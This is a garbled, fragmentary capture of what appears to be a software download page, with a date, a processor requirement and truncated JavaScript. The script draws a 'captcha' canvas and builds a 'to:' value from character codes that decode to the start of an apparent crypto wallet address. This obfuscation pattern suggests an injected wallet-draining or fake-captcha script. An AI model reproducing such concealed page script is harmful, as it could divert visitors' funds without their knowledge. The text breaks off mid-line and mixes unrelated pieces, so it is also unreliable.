
2026-04-28
Last Updated:
<i
c=document.getElementById('captchaCanvas'),x=c.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
Processor:
1 GHz, 2-core minimum